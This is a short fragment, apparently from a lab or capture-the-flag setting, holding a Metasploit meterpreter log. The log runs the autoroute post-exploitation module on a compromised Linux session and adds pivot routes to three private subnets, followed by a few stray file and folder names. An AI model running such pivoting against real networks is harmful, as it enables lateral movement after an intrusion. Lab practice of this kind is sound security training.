 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.22.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.122.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 2
192.168.22.0 255.255.255.0 Session 2
192.168.122.0 255.255.255.0 Session 2
KALI LINUX
misc1.pcapng
data
question